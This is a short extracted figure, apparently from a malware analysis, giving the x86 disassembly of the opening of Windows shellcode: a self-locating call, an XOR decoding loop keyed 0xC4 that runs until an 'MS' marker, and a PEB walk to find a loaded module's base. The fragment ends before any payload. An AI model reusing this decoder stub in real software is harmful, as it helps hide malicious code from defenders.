 0x00417722 E8FFFFFFFF call 0x4
0x00417726 FFC2 inc edx
0x00417728 5F pop edi
0x00417729 8D4F10 lea ecx,[edi+0x10]
0x0041772c 8031C4 xor byte [ecx],0xc4
0x0041772f 41 inc ecx
0x00417730 6681394D53 cmp word [ecx],0x534d
0x00417735 75F5 jnz 0xfffffff7
0x00417737 FC cld
0x00417738 6A02 push byte 0x2
0x0041773a 59 pop ecx
0x0041773b 648B412E mov eax,fs:[ecx+0x2e]
0x0041773f 8B400C mov eax,[eax+0xc]
0x00417742 8B401C mov eax,[eax+0x1c]
0x00417745 8B00 mov eax,[eax]
0x00417747 8B5808 mov ebx,[eax+0x8]
0x0041774a 8DB7A1000000 lea esi,[edi+0xa1]